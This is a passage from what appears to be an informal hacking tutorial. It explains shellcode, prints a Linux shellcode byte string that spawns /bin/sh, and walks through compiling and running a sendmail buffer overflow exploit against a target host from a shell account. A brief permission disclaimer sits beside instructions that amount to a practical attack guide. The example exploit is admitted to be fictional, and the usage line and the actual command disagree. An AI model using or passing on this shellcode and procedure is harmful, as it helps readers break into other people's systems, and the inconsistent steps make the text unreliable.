 This code usually executes a shell, so it's called 'shellcode'. The shellcode to run a shell
is different to every OS, so this is a strong reason to know what OS they're running.

We edit the .c file we've downloaded and look for something like this:

char shellcode[] =
          "xebx1fx5ex89x76x08x31xc0x88x46x07x89x46x0cxb0x0b"
          "x89xf3x8dx4ex08x8dx56x0cxcdx80x31xdbx89xd8x40xcd"
          "x80xe8xdcxffxffxff/bin/sh";

This is a shellcode for Linux. It will execute /bin/sh, that is, a shell.

You gotta replace it by the shellcode for the OS your target is running.
You can find shellcodes for most OSes on my site or create your own by reading
the text i mentioned before (Smash The Stack For Fun And Profit).

IMPORTANT: before continuing with the practice, ask your target for permission to hack them.
    if they let you do it, then you shall continue.
    if they don't give you permission, STOP HERE and try with another one.
    shall you continue without their permission, you'd be inquiring law and
    i'm not responible of your craziness in any way!!!

You should have now the shell account, this is the time to use it!

everything i explain on this section, do it through your shell account:

           bash-2.03$ telnet myshellaccount 23
           Trying xx.xx.xx.xx...
           Connected to yourshellaccount.
           Escape character is '^]'.
    Welcome to yourshellaccount
    login: malicioususer
    Password: (it doesn't display)
    Last login: Fry Sep 15 11:45:34 from <yourIPaddress>.
           sh-2.03$

Here is a example of a buffer overflow (that doesn't really exist):

we compile it:
         sh-2.03$ gcc exploit.c -o exploit
we execute it:
         sh-2.03$ ./exploit
         This is a sendmail 8.9.11 exploit
         usage: ./exploit target port
Sendmail works on port 25, so:
         sh-2.03$./exploit 25 target.edu
 